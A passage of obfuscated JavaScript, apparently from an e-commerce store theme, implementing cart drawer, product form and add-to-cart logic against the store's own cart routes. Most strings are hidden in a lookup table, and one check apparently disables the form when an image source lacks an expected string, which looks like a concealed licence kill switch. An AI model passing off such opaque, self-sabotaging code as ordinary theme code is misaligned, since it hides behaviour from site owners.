DOMParser()[_0x3af3f8(0xcf)](_0x53fe0d,_0x3af3f8(0x3eb))[_0x3af3f8(0x141)](_0x3b8132);_0x3b8132===_0x3af3f8(0x201)&&fixParsedHtml(this,_0x1a6cb7);let _0x2b098e=_0x1a6cb7[_0x3af3f8(0x15a)];return _0x2b098e;}[a0_0x3c69f9(0x20b)](){const _0x1378ab=a0_0x3c69f9;return[{'id':_0x1378ab(0x2b3),'selector':'#CartDrawer'},{'id':'cart-icon-bubble'}];}[a0_0x3c69f9(0x12c)](_0x5d00bc,_0x465f59=a0_0x3c69f9(0x441)){const _0x368195=a0_0x3c69f9;return new DOMParser()[_0x368195(0xcf)](_0x5d00bc,_0x368195(0x3eb))[_0x368195(0x141)](_0x465f59);}[a0_0x3c69f9(0x3f7)](_0x2904a5){const _0x2ecde0=a0_0x3c69f9;this[_0x2ecde0(0x19e)]=_0x2904a5;}}customElements['define'](a0_0x3c69f9(0x2b3),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x53f8dc=a0_0x3c69f9;super(),this[_0x53f8dc(0x221)]=document[_0x53f8dc(0x141)](_0x53f8dc(0x2b3)),this[_0x53f8dc(0x309)]=document[_0x53f8dc(0x141)]('cart-items');}[a0_0x3c69f9(0x2e0)](){const _0x464091=a0_0x3c69f9;fetch('/cart/update.js',{'method':_0x464091(0x431),'headers':{'Content-Type':_0x464091(0x2c3)},'body':JSON['stringify']({'updates':{},'sections':[_0x464091(0x2b3),_0x464091(0x13a)],'sections_url':window['location'][_0x464091(0x416)]})})[_0x464091(0x220)](_0x101b91=>_0x101b91[_0x464091(0x2c1)]())[_0x464091(0x220)](_0x291455=>{const _0x398cd9=_0x464091;document[_0x398cd9(0x141)](_0x398cd9(0x2b3))[_0x398cd9(0x33f)](_0x291455,!![]);})[_0x464091(0x156)](_0x221e5a=>{const _0x5cdf5c=_0x464091;console[_0x5cdf5c(0x278)](_0x221e5a);});}[a0_0x3c69f9(0x1fe)](_0x19b0cb,_0x4ac9b7){const _0x11bc8e=a0_0x3c69f9;let _0x5d56ab=new DOMParser()[_0x11bc8e(0xcf)](_0x19b0cb,_0x11bc8e(0x3eb))[_0x11bc8e(0x141)](_0x4ac9b7);_0x4ac9b7===_0x11bc8e(0x12b)&&fixParsedHtml(this[_0x11bc8e(0x221)],_0x5d56ab);let _0x13f7ba=_0x5d56ab['innerHTML'];return _0x13f7ba;}['getSectionsToRender'](){const _0x9147d3=a0_0x3c69f9;return[{'id':_0x9147d3(0x218),'section':'cart-drawer','selector':_0x9147d3(0x12b)},{'id':'cart-icon-bubble','section':_0x9147d3(0x13a),'selector':_0x9147d3(0x441)}];}}customElements[a0_0x3c69f9(0x469)]('cart-drawer-items',CartDrawerItems);function fixParsedHtml(_0x58a1b5,_0x125331){const _0x120b07=a0_0x3c69f9,_0x3a960a=_0x58a1b5[_0x120b07(0x141)](_0x120b07(0x314));if(_0x3a960a){const _0x1cb490=document[_0x120b07(0x141)](_0x120b07(0x2b3));_0x1cb490['cartBodyScroll']=_0x3a960a[_0x120b07(0xcd)];}const _0x968845=_0x125331['querySelector']('.cart-timer');if(_0x968845){oldTimer=_0x58a1b5['querySelector'](_0x120b07(0x21e));if(oldTimer)_0x968845['innerHTML']=oldTimer[_0x120b07(0x15a)];}const _0x4f5ab5=_0x58a1b5[_0x120b07(0xc0)](_0x120b07(0x2fb));let _0x34a446=_0x125331[_0x120b07(0xc0)](_0x120b07(0x2fb));_0x4f5ab5[_0x120b07(0x308)]((_0x3aedbe,_0x579de1)=>{const _0x1881ee=_0x120b07;let _0x56e5fb=_0x34a446[_0x579de1];if(!_0x56e5fb)return;if(_0x3aedbe[_0x1881ee(0x487)]['toLowerCase']()===_0x1881ee(0x471))_0x56e5fb[_0x1881ee(0x345)][_0x1881ee(0x258)]=_0x3aedbe['dataset'][_0x1881ee(0x258)];_0x56e5fb[_0x1881ee(0x345)]['id']=_0x3aedbe[_0x1881ee(0x345)]['id'],_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b2))[_0x1881ee(0x31a)];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4)))_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x2b4))[_0x1881ee(0xed)]=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x2b4))['src'];if(_0x56e5fb[_0x1881ee(0x141)](_0x1881ee(0x48b))){const _0x11eb4e=_0x3aedbe[_0x1881ee(0xc0)]('.select__select');_0x56e5fb[_0x1881ee(0xc0)](_0x1881ee(0x44e))['forEach']((_0x159a9c,_0xac49bb)=>{const _0x4b7858=_0x1881ee;_0x159a9c[_0x4b7858(0x31a)]=_0x11eb4e[_0xac49bb][_0x4b7858(0x31a)],_0x159a9c[_0x4b7858(0xc0)]('option')[_0x4b7858(0x308)](_0x3f9df9=>{const _0x463193=_0x4b7858;_0x3f9df9[_0x463193(0x2c8)](_0x463193(0x258));if(_0x3f9df9[_0x463193(0x31a)]===_0x11eb4e[_0xac49bb][_0x463193(0x31a)][_0x463193(0x2b5)]())_0x3f9df9[_0x463193(0x182)](_0x463193(0x258),'');});});}if(_0x3aedbe[_0x1881ee(0x345)][_0x1881ee(0x110)]===_0x1881ee(0x282)){var _0x34b2cc=_0x56e5fb[_0x1881ee(0x141)]('.upsell__price'),_0x5b529e=_0x3aedbe[_0x1881ee(0x141)](_0x1881ee(0x299));if(_0x34b2cc&&_0x5b529e)_0x34b2cc['innerHTML']=_0x5b529e[_0x1881ee(0x15a)];}});}!customElements['get']('product-form')&&customElements['define'](a0_0x3c69f9(0x17e),class ProductForm extends HTMLElement{constructor(){const _0x1af027=a0_0x3c69f9;super(),this['form']=this[_0x1af027(0x141)](_0x1af027(0x17c)),this[_0x1af027(0x17c)][_0x1af027(0x2de)](_0x1af027(0x103),this[_0x1af027(0x2ff)][_0x1af027(0x382)](this)),this['formIdInput']=this[_0x1af027(0x17c)][_0x1af027(0x141)](_0x1af027(0x3a0)),this[_0x1af027(0x124)][_0x1af027(0x45b)]=![],this['isMain']=this[_0x1af027(0x140)][_0x1af027(0x1d2)](_0x1af027(0x34d)),this[_0x1af027(0x428)]=this['isMain']?document['querySelectorAll'](_0x1af027(0x1a6)):[],this['skipCart']=this[_0x1af027(0x124)]['dataset']['skipCart']===_0x1af027(0x282),this['cart']=document[_0x1af027(0x141)](_0x1af027(0x2b3))||document[_0x1af027(0x141)](_0x1af027(0x470)),this[_0x1af027(0xec)]=this[_0x1af027(0x345)][_0x1af027(0xec)]===_0x1af027(0x282),this[_0x1af027(0x2dc)]=this[_0x1af027(0x141)](_0x1af027(0x262));if(document['querySelector'](_0x1af027(0x2b3))){if(this['submitButton'])this[_0x1af027(0x2dc)][_0x1af027(0x182)](_0x1af027(0x25b),_0x1af027(0x353));this[_0x1af027(0x1be)]=!![];}if(this[_0x1af027(0x2dc)])this[_0x1af027(0x1f2)]=this[_0x1af027(0x2dc)][_0x1af027(0x141)]('.loading-overlay__spinner');this['displayedSubmitButton']=document[_0x1af027(0x1e4)]('DisplayedSubmitBtn-'+this[_0x1af027(0x345)]['section']),this[_0x1af027(0x3e7)]=document[_0x1af027(0x1e4)]('bundle-deals-'+this['dataset'][_0x1af027(0x1f1)]),this[_0x1af027(0x126)]=document[_0x1af027(0x1e4)](_0x1af027(0x426)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x19d)]=document[_0x1af027(0x1e4)](_0x1af027(0x11b)+this['dataset'][_0x1af027(0x1f1)]);if(this[_0x1af027(0x19d)])this[_0x1af027(0x151)]=this[_0x1af027(0x19d)][_0x1af027(0xc0)](_0x1af027(0x377));this['quantityPicker']=document[_0x1af027(0x1e4)](_0x1af027(0x2a0)+this[_0x1af027(0x345)]['section']),this['customFields']=document['querySelectorAll'](_0x1af027(0x119)+this['dataset'][_0x1af027(0x1f1)]+_0x1af027(0x3b6)),this[_0x1af027(0x236)]=document['getElementById'](_0x1af027(0x212)+this[_0x1af027(0x345)][_0x1af027(0x1f1)]),this[_0x1af027(0x3f5)]=document[_0x1af027(0xc0)](_0x1af027(0x22c)+this[_0x1af027(0x345)]['section']),this['variantInputs']=this['form'][_0x1af027(0x141)](_0x1af027(0x2ee));}[a0_0x3c69f9(0x2ff)](_0x14d8ce){const _0x1fb2a2=a0_0x3c69f9;let _0x392feb=null,_0x40def4=![];_0x14d8ce&&(_0x14d8ce[_0x1fb2a2(0x390)](),_0x14d8ce['currentTarget'][_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x1e7))&&(_0x392feb=_0x14d8ce[_0x1fb2a2(0x432)],_0x392feb[_0x1fb2a2(0x140)]['add']('loading')),_0x14d8ce[_0x1fb2a2(0x432)][_0x1fb2a2(0x345)][_0x1fb2a2(0x42d)]===_0x1fb2a2(0x282)&&(_0x40def4=!![]));if(this['submitButton'][_0x1fb2a2(0x1e5)](_0x1fb2a2(0xef))===_0x1fb2a2(0x282))return;this[_0x1fb2a2(0x443)](),this['submitButton'][_0x1fb2a2(0x182)](_0x1fb2a2(0xef),!![]);if(!_0x392feb){this[_0x1fb2a2(0x2dc)][_0x1fb2a2(0x140)][_0x1fb2a2(0x23d)](_0x1fb2a2(0x43d));if(this[_0x1fb2a2(0x1f2)])this[_0x1fb2a2(0x1f2)][_0x1fb2a2(0x140)][_0x1fb2a2(0x121)](_0x1fb2a2(0x253));}this['additionalAtcButtons'][_0x1fb2a2(0x308)](_0x429557=>{const _0x55d522=_0x1fb2a2;_0x429557[_0x55d522(0x182)](_0x55d522(0x45b),'');});this['displayedSubmitButton']&&(this[_0x1fb2a2(0x46d)]['setAttribute']('disabled',''),this[_0x1fb2a2(0x46d)][_0x1fb2a2(0x140)]['add'](_0x1fb2a2(0x43d)));let _0x10d15a=![],_0x7414e1=![];if(this['variantInputs']&&!this['ref']){this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]='';let _0x3cb294='';const _0x3afb5a=[],_0x457f95=new Set(),_0x58c66f=_0x1347e2=>{const _0x1d1c63=_0x1fb2a2,_0x30accd=_0x1347e2==null?'':String(_0x1347e2)[_0x1d1c63(0x2b5)]();return _0x30accd===''?null:_0x30accd;},_0x4ad2b4=(_0x2dbd68,_0x4c39fa=0x1,_0x370de9=null)=>{const _0x50b457=_0x1fb2a2;if(!_0x2dbd68)return;const _0x3f4a1e=String(_0x2dbd68),_0x3bae17=Number(_0x4c39fa)||0x1,_0xd630c1=_0x58c66f(_0x370de9),_0x5890ac=_0x3afb5a[_0x50b457(0xe4)](_0x451d71=>{const _0x5476b0=_0x58c66f(_0x451d71['selling_plan']);return _0x451d71['id']===_0x3f4a1e&&_0x5476b0===_0xd630c1;});if(_0x5890ac===-0x1){const _0x1aa63c={'id':_0x3f4a1e,'quantity':_0x3bae17};if(_0xd630c1)_0x1aa63c[_0x50b457(0xda)]=_0xd630c1;_0x3afb5a[_0x50b457(0x417)](_0x1aa63c);}else _0x3afb5a[_0x5890ac][_0x50b457(0x360)]+=_0x3bae17;},_0x4ecded=_0x208252=>{const _0x5e6eae=_0x1fb2a2;if(_0x208252)_0x457f95[_0x5e6eae(0x23d)](String(_0x208252));};this[_0x1fb2a2(0x1be)]&&!this[_0x1fb2a2(0xec)]&&!this[_0x1fb2a2(0x13d)]&&this[_0x1fb2a2(0x217)][_0x1fb2a2(0xc0)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift')[_0x1fb2a2(0x308)](_0x17ac6d=>{const _0x31cf7f=_0x1fb2a2;if(_0x17ac6d['dataset'][_0x31cf7f(0x258)]===_0x31cf7f(0x282)&&!this[_0x31cf7f(0x217)]['querySelector']('.cart-item--product-'+_0x17ac6d[_0x31cf7f(0x345)]['handle'])){const _0xb7afbf=_0x17ac6d['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x4ad2b4(_0x17ac6d[_0x31cf7f(0x345)]['id'],0x1,_0xb7afbf);}});if(this[_0x1fb2a2(0x3e7)])this[_0x1fb2a2(0x345)][_0x1fb2a2(0x224)]===_0x1fb2a2(0x282)&&document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x1b7))[_0x1fb2a2(0x308)](_0x10f7fe=>{const _0x27da19=_0x1fb2a2,_0xd918ed=_0x10f7fe[_0x27da19(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x27da19(0x31a)]||null;if(_0x10f7fe[_0x27da19(0x345)][_0x27da19(0x258)]===_0x27da19(0x282))_0x4ad2b4(_0x10f7fe[_0x27da19(0x345)]['id'],0x1,_0xd918ed);}),(this[_0x1fb2a2(0x3e7)][_0x1fb2a2(0x264)]||[])[_0x1fb2a2(0x308)](_0x3c1da3=>{const _0x3dec4d=_0x1fb2a2;if(!_0x3c1da3)return;_0x4ad2b4(_0x3c1da3['id'],Number(_0x3c1da3[_0x3dec4d(0x360)])||0x1);});else{this[_0x1fb2a2(0x236)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)])&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x442)]>0x0&&this[_0x1fb2a2(0x236)][_0x1fb2a2(0x363)][_0x1fb2a2(0x308)](_0x78578f=>_0x4ad2b4(_0x78578f,0x1));this[_0x1fb2a2(0x3d1)]=document[_0x1fb2a2(0xc0)](_0x1fb2a2(0x130)+this[_0x1fb2a2(0x345)][_0x1fb2a2(0x1f1)]);for(let _0x48bc83=this[_0x1fb2a2(0x3d1)][_0x1fb2a2(0x442)]-0x1;_0x48bc83>=0x0;_0x48bc83--){const _0x113928=this['upsells'][_0x48bc83];if(_0x113928&&_0x113928[_0x1fb2a2(0x345)]['selected']==='true'){const _0x167697=_0x113928[_0x1fb2a2(0x141)]('input[name=\x22selling_plan\x22]')?.[_0x1fb2a2(0x31a)]||null;_0x4ad2b4(_0x113928[_0x1fb2a2(0x345)]['id'],0x1,_0x167697);}}this[_0x1fb2a2(0x151)]&&this[_0x1fb2a2(0x151)][_0x1fb2a2(0x308)](_0x1d5c86=>{const _0x2dcf84=_0x1fb2a2;(_0x1d5c86[_0x2dcf84(0x363)]||[])[_0x2dcf84(0x308)](_0x413af5=>{const _0x277be8=String(_0x413af5);!_0x3afb5a['some'](_0x31edcc=>String(_0x31edcc['id'])===_0x277be8)&&_0x4ad2b4(_0x277be8,0x1);});});if(this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]===0x0){if(this[_0x1fb2a2(0x19d)]&&Array[_0x1fb2a2(0x358)](this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x264)])&&this[_0x1fb2a2(0x19d)]['formVariants']['length']>0x0)this[_0x1fb2a2(0x19d)]['formVariants'][_0x1fb2a2(0x308)](_0x237c43=>{_0x4ad2b4(_0x237c43,0x1),_0x4ecded(_0x237c43);}),_0x7414e1=!![];else{let _0x466600=0x1;if(this['quantityBreaks'])_0x466600=Number(this[_0x1fb2a2(0x19d)][_0x1fb2a2(0x20d)])||0x1;else{if(this['quantityPicker'])_0x466600=Number(this[_0x1fb2a2(0x14c)][_0x1fb2a2(0x141)](_0x1fb2a2(0x3a4))?.[_0x1fb2a2(0x31a)])||0x1;else this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))&&(_0x466600=Number(this[_0x1fb2a2(0x141)](_0x1fb2a2(0x231))[_0x1fb2a2(0x31a)])||0x1);}const _0xdd94f=this[_0x1fb2a2(0x124)][_0x1fb2a2(0x31a)];_0x4ad2b4(_0xdd94f,_0x466600),_0x4ecded(_0xdd94f);}}for(let _0x4323a3=this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]-0x1;_0x4323a3>=0x0;_0x4323a3--){const _0x571688=this['mainBundleItems'][_0x4323a3];_0x4ad2b4(_0x571688[_0x1fb2a2(0x345)]['id'],0x1),_0x4ecded(_0x571688['dataset']['id']);}}if(_0x3afb5a[_0x1fb2a2(0x442)]>0x1||_0x7414e1||this[_0x1fb2a2(0x3e7)]||this[_0x1fb2a2(0x3f5)][_0x1fb2a2(0x442)]>0x0){const _0x54d303=[];this[_0x1fb2a2(0x400)]?.[_0x1fb2a2(0x308)](_0x233360=>{const _0x5164e8=_0x1fb2a2;_0x233360?.[_0x5164e8(0x345)]?.[_0x5164e8(0x45b)]!==_0x5164e8(0x282)&&_0x54d303['push']({'fieldName':_0x233360[_0x5164e8(0x307)],'value':_0x233360[_0x5164e8(0x490)]});});let _0x565e60=null;this[_0x1fb2a2(0x140)][_0x1fb2a2(0x1d2)](_0x1fb2a2(0x34d))&&(_0x565e60=this[_0x1fb2a2(0x141)](_0x1fb2a2(0x108))||this[_0x1fb2a2(0x141)](_0x1fb2a2(0x116))||document['querySelector'](_0x1fb2a2(0x274)));const _0x7ecfd4=this['querySelector'](_0x1fb2a2(0x135)),_0x4c0b3a=_0x1fb2a2(0x17b)+_0x1fb2a2(0x17d)+_0x1fb2a2(0x21c),_0x9f3479=this[_0x1fb2a2(0x140)]['contains']('main-product-form')?this['productInfo']?this[_0x1fb2a2(0x126)][_0x1fb2a2(0xc0)](_0x4c0b3a):document[_0x1fb2a2(0xc0)](_0x4c0b3a):[];_0x3afb5a[_0x1fb2a2(0x308)](_0x262907=>{const _0x24530f=_0x1fb2a2;if(_0x457f95[_0x24530f(0x1d3)](_0x262907['id'])){const _0x37d29d=[];_0x54d303[_0x24530f(0x308)](_0x58e6c9=>{const _0x1fb412=_0x24530f;_0x37d29d[_0x1fb412(0x417)]({'fieldName':_0x58e6c9[_0x1fb412(0x307)],'value':_0x58e6c9[_0x1fb412(0x31a)]});});_0x7ecfd4&&_0x7ecfd4['querySelectorAll']('select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]')[_0x24530f(0x308)](_0x220a37=>{const _0x2686e1=_0x24530f,_0x1a8084=_0x220a37['name'][_0x2686e1(0x35b)](/properties\[(.*?)\]/);if(_0x1a8084)_0x37d29d[_0x2686e1(0x417)]({'fieldName':_0x1a8084[0x1],'value':_0x220a37[_0x2686e1(0x31a)]});});this[_0x24530f(0x140)][_0x24530f(0x1d2)](_0x24530f(0x34d))&&_0x9f3479[_0x24530f(0x308)](_0x226a2d=>{const _0x94b977=_0x24530f,_0x1f1fc3=_0x226a2d[_0x94b977(0xca)][_0x94b977(0x35b)](/properties\[(.*?)\]/);if(_0x1f1fc3)_0x37d29d['push']({'fieldName':_0x1f1fc3[0x1],'value':_0x226a2d[_0x94b977(0x31a)]});});if(_0x37d29d['length'])_0x262907[_0x24530f(0x2ba)]=_0x37d29d;_0x565e60&&typeof _0x565e60['value']===_0x24530f(0x47a)&&_0x565e60[_0x24530f(0x31a)][_0x24530f(0x442)]>0x0&&(_0x262907['selling_plan']=_0x565e60[_0x24530f(0x31a)]);}});const _0x221859=document[_0x1fb2a2(0x1cf)]();_0x3afb5a['forEach']((_0x2ef06e,_0x5d5ab1)=>{const _0xa017ca=_0x1fb2a2;_0x3cb294+=_0xa017ca(0x462)+_0x5d5ab1+_0xa017ca(0x1e2)+_0x2ef06e[_0xa017ca(0x360)]+'\x22>'+(_0xa017ca(0x462)+_0x5d5ab1+'][id]\x22\x20value=\x22'+_0x2ef06e['id']+'\x22>'),_0x2ef06e[_0xa017ca(0xda)]&&(_0x3cb294+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x5d5ab1+_0xa017ca(0x34b)+_0x2ef06e[_0xa017ca(0xda)]+'\x22>'),Array['isArray'](_0x2ef06e['properties'])&&_0x2ef06e[_0xa017ca(0x2ba)]['length']&&_0x2ef06e['properties']['forEach'](_0x162043=>{const _0x477ffa=_0xa017ca,_0x3a8ddc=document[_0x477ffa(0x38f)](_0x477ffa(0x3cf));_0x3a8ddc['type']=_0x477ffa(0x253),_0x3a8ddc['name']=_0x477ffa(0x484)+_0x5d5ab1+_0x477ffa(0x354)+_0x162043[_0x477ffa(0x307)]+']',_0x3a8ddc[_0x477ffa(0x31a)]=serializePropValue(_0x162043[_0x477ffa(0x31a)]),_0x221859[_0x477ffa(0x3c4)](_0x3a8ddc);});}),this[_0x1fb2a2(0x348)][_0x1fb2a2(0x15a)]=_0x3cb294,this[_0x1fb2a2(0x348)][_0x1fb2a2(0x3c4)](_0x221859),_0x10d15a=!![];}}var _0x8615e1=fetchConfig(_0x1fb2a2(0x3f0));_0x8615e1[_0x1fb2a2(0x22b)][_0x1fb2a2(0x2f8)]=_0x1fb2a2(0x1a5),delete _0x8615e1[_0x1fb2a2(0x22b)]['Content-Type'];var _0x41d979=new FormData(this[_0x1fb2a2(0x17c)]);if(this[_0x1fb2a2(0x294)])_0x10d15a=!![];this[_0x1fb2a2(0x217)]&&(_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0x3ad),this[_0x1fb2a2(0x217)][_0x1fb2a2(0x20b)]()[_0x1fb2a2(0x3fa)](_0x20c7cf=>_0x20c7cf['id'])),_0x41d979[_0x1fb2a2(0x3ba)](_0x1fb2a2(0xb6),window[_0x1fb2a2(0x1f3)][_0x1fb2a2(0x416)]),this[_0x1fb2a2(0x217)]['setActiveElement'](document[_0x1fb2a2(0x19e)]));if(_0x10d15a){const _0x2c8c33=this[_0x1fb2a2(0x345)]['options']?this['dataset'][_0x1fb2a2(0x40e)]['split'](','):[],_0x3b97c1=['id','quantity',..._0x2c8c33];for(let _0x190a7c=0x0;_0x190a7c<_0x3b97c1[_0x1fb2a2(0x442)];_0x190a7c++){_0x41d979[_0x1fb2a2(0x2fd)](_0x3b97c1[_0x190a7c]);}}_0x8615e1[_0x1fb2a2(0x46b)]=_0x41d979,fetch(''+routes[_0x1fb2a2(0x386)],_0x8615e1)[_0x1fb2a2(0x220)](_0x27eb29=>_0x27eb29['json']())['then'](async _0x359357=>{const _0x1c0a41=_0x1fb2a2;if(_0x359357[_0x1c0a41(0x147)]){this[_0x1c0a41(0x443)](_0x359357[_0x1c0a41(0x21a)]);const _0xa3f05a=this[_0x1c0a41(0x2dc)]['querySelector'](_0x1c0a41(0x458));if(!_0xa3f05a)return;this[_0x1c0a41(0x2dc)][_0x1c0a41(0x182)](_0x1c0a41(0xef),!![]),this['submitButton'][_0x1c0a41(0x141)]('span')[_0x1c0a41(0x140)][_0x1c0a41(0x23d)](_0x1c0a41(0x253)),_0xa3f05a[_0x1c0a41(0x140)][_0x1c0a41(0x121)](_0x1c0a41(0x253)),this['error']=!![];return;}if(!_0x359357[_0x1c0a41(0x3ad)]&&this[_0x1c0a41(0x217)])try{const _0x1df936=await fetch(routes['cart_url']+_0x1c0a41(0x44d)+this[_0x1c0a41(0x217)][_0x1c0a41(0x20b)]()[_0x1c0a41(0x3fa)](_0x27ca07=>_0x27ca07['id'])[_0x1c0a41(0x3c8)](',')),_0x2539a4=await _0x1df936[_0x1c0a41(0x2c1)]();_0x359357[_0x1c0a41(0x3ad)]=_0x2539a4;}catch(_0xb5520c){console['error'](_0x1c0a41(0x3aa),_0xb5520c),this[_0x1c0a41(0x443)](window[_0x1c0a41(0x146)][_0x1c0a41(0x278)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x40def4){window[_0x1c0a41(0x1f3)]=_0x1c0a41(0x152);return;}else{if(!this['cart']){window[_0x1c0a41(0x1f3)]=window[_0x1c0a41(0x1f4)][_0x1c0a41(0x16a)];return;}}if(!this[_0x1c0a41(0x278)])publish(PUB_SUB_EVENTS[_0x1c0a41(0x2be)],{'source':'product-form','productVariantId':this[_0x1c0a41(0x124)]['id'],'cartData':_0x359357});this[_0x1c0a41(0x278)]=![];const _0x188fbb=this[_0x1c0a41(0x357)]('quick-add-modal');_0x188fbb?(document[_0x1c0a41(0x46b)][_0x1c0a41(0x2de)]('modalClosed',()=>{setTimeout(()=>{const _0x769700=a0_0x26b4;this[_0x769700(0x217)][_0x769700(0x33f)](_0x359357,this['isCartUpsell']);});},{'once':!![]}),_0x188fbb[_0x1c0a41(0x1a0)](!![])):this[_0x1c0a41(0x217)]['renderContents'](_0x359357,this[_0x1c0a41(0xec)]);})[_0x1fb2a2(0x156)](_0x1a2edc=>{const _0x2099c3=_0x1fb2a2;console[_0x2099c3(0x278)](_0x1a2edc);})[_0x1fb2a2(0x33c)](()=>{const _0x4f3349=_0x1fb2a2;if(_0x392feb)_0x392feb[_0x4f3349(0x140)]['remove']('loading');else{this[_0x4f3349(0x2dc)][_0x4f3349(0x140)][_0x4f3349(0x121)](_0x4f3349(0x43d));if(this[_0x4f3349(0x1f2)])this[_0x4f3349(0x1f2)][_0x4f3349(0x140)][_0x4f3349(0x23d)](_0x4f3349(0x253));}this[_0x4f3349(0x428)][_0x4f3349(0x308)](_0x320f51=>{const _0x24019f=_0x4f3349;_0x320f51[_0x24019f(0x2c8)]('disabled');});this[_0x4f3349(0x46d)]&&(this[_0x4f3349(0x46d)][_0x4f3349(0x2c8)](_0x4f3349(0x45b)),this[_0x4f3349(0x46d)]['classList']['remove'](_0x4f3349(0x43d)));if(this[_0x4f3349(0x217)]&&this['cart']['classList'][_0x4f3349(0x1d2)](_0x4f3349(0x483)))this[_0x4f3349(0x217)][_0x4f3349(0x140)]['remove'](_0x4f3349(0x483));if(!this[_0x4f3349(0x278)])this[_0x4f3349(0x2dc)][_0x4f3349(0x2c8)](_0x4f3349(0xef));});}['handleErrorMessage'](_0x101a30=![]){const _0x2259d1=a0_0x3c69f9;this[_0x2259d1(0x41a)]=this[_0x2259d1(0x41a)]||this['querySelector'](_0x2259d1(0xea));if(!this['errorMessageWrapper'])return;this[_0x2259d1(0x41d)]=this[_0x2259d1(0x41d)]||this[_0x2259d1(0x41a)][_0x2259d1(0x141)](_0x2259d1(0x2c7)),this[_0x2259d1(0x41a)][_0x2259d1(0x117)](_0x2259d1(0x253),!_0x101a30),_0x101a30&&(this[_0x2259d1(0x41d)][_0x2259d1(0x210)]=_0x101a30);}});function serializePropValue(_0x1b9b5f){const _0x4cb2e2=a0_0x3c69f9;if(_0x1b9b5f==null)return'';if(typeof _0x1b9b5f===_0x4cb2e2(0x26b))try{return JSON[_0x4cb2e2(0x2cb)](_0x1b9b5f);}catch{return String(_0x1b9b5f);}return String(_0x1b9b5f);}!customElements[a0_0x3c69f9(0x3d8)](a0_0x3c69f9(0x22e))&&customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x22e),class ProductInfo extends HTMLElement{constructor(){const _0x64ca74=a0_0x3c69f9;super(),this[_0x64ca74(0x12a)]=document[_0x64ca74(0x141)]('['+defMed+']'),this[_0x64ca74(0x3cf)]=this[_0x64ca74(0x141)](_0x64ca74(0x3a4)),this[_0x64ca74(0x3f8)]=this[_0x64ca74(0x141)](_0x64ca74(0x2d6)),this[_0x64ca74(0x1f9)]=this[_0x64ca74(0x141)](_0x64ca74(0x280)),this[_0x64ca74(0x2dc)]=this[_0x64ca74(0x141)](_0x64ca74(0x262)),this[_0x64ca74(0x17c)]=this[_0x64ca74(0x141)](_0x64ca74(0x1d9)+this[_0x64ca74(0x345)]['section']),this[_0x64ca74(0x3f6)]=this[_0x64ca74(0x345)][_0x64ca74(0x19f)]!==null;}[a0_0x3c69f9(0x380)]=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x1ef70e=a0_0x3c69f9;if(!this[_0x1ef70e(0x17c)])return;if(!this[_0x1ef70e(0x12a)]||!this[_0x1ef70e(0x12a)][_0x1ef70e(0xed)]||!this[_0x1ef70e(0x12a)]['src'][_0x1ef70e(0x315)](_0x1ef70e(0x349)))this[_0x1ef70e(0x17c)][_0x1ef70e(0x294)]=!![];if(!this[_0x1ef70e(0x3cf)])return;this[_0x1ef70e(0x24a)]=this[_0x1ef70e(0x141)](_0x1ef70e(0x37b));if(!this[_0x1ef70e(0x24a)])return;this['setQuantityBoundries'](),!this[_0x1ef70e(0x345)][_0x1ef70e(0x24e)]&&(this[_0x1ef70e(0x380)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x2be)],this[_0x1ef70e(0xee)][_0x1ef70e(0x382)](this))),this[_0x1ef70e(0x15e)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x232)],_0x36ccbd=>{const _0x2bc0a3=_0x1ef70e,_0x153a71=this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]?this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]:this[_0x2bc0a3(0x345)]['section'];if(_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)]!==_0x153a71)return;this[_0x2bc0a3(0x424)](_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)],_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x46a)]),this['setQuantityBoundries']();});}[a0_0x3c69f9(0x2e3)](){const _0x82c11a=a0_0x3c69f9;this['cartUpdateUnsubscriber']&&this['cartUpdateUnsubscriber'](),this[_0x82c11a(0x15e)]&&this['variantChangeUnsubscriber']();}[a0_0x3c69f9(0x240)](){const 